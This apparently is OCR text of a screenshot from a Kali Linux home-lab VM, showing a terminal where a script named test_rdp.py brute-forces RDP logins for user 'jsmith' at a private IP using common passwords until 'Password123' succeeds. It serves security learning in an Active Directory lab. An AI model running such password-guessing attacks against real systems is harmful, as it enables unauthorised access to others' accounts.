 Kali-Linux-Attacker [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 6:07
kali@kali: ~/Desktop/ad-project/crowbar
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/ad-project]
└─$ ~/Desktop/ad-project/crowbar
┌──(kali㉿kali)-[~/Desktop/ad-project/crowbar]
└─$ python3 test_rdp.py
Enter target IP address: 192.168.10.100
Enter username: jsmith
[-] RDP-FAILURE: jsmith@192.168.10.100 with password 'u123456'
[-] RDP-FAILURE: jsmith@192.168.10.100 with password '12345'
[-] RDP-FAILURE: jsmith@192.168.10.100 with password '123456789'
[-] RDP-FAILURE: jsmith@192.168.10.100 with password 'password'
[-] RDP-FAILURE: jsmith@192.168.10.100 with password 'iloveyou'
[-] RDP-FAILURE: jsmith@192.168.10.100 with password 'princess'
[-] RDP-FAILURE: jsmith@192.168.10.100 with password '1234567'
[-] RDP-FAILURE: jsmith@192.168.10.100 with password 'rockyou'
[-] RDP-FAILURE: jsmith@192.168.10.100 with password '12345678'
[-] RDP-FAILURE: jsmith@192.168.10.100 with password 'abc123'
[-] RDP-FAILURE: jsmith@192.168.10.100 with password 'nicole'
[-] RDP-FAILURE: jsmith@192.168.10.100 with password 'daniel'
[-] RDP-FAILURE: jsmith@192.168.10.100 with password 'babygirl'
[-] RDP-FAILURE: jsmith@192.168.10.100 with password 'monkey'
[-] RDP-FAILURE: jsmith@192.168.10.100 with password 'lovely'
[-] RDP-FAILURE: jsmith@192.168.10.100 with password 'jessica'
[-] RDP-FAILURE: jsmith@192.168.10.100 with password '654321'
[-] RDP-FAILURE: jsmith@192.168.10.100 with password 'michael'
[-] RDP-FAILURE: jsmith@192.168.10.100 with password 'ashley'
[-] RDP-FAILURE: jsmith@192.168.10.100 with password 'qwerty'
[-] RDP-FAILURE: jsmith@192.168.10.100 with password 'password123'
[+] RDP-SUCCESS: jsmith@192.168.10.100 with password 'Password123'
┌──(kali㉿kali)-[~/Desktop/ad-project/crowbar]
└─$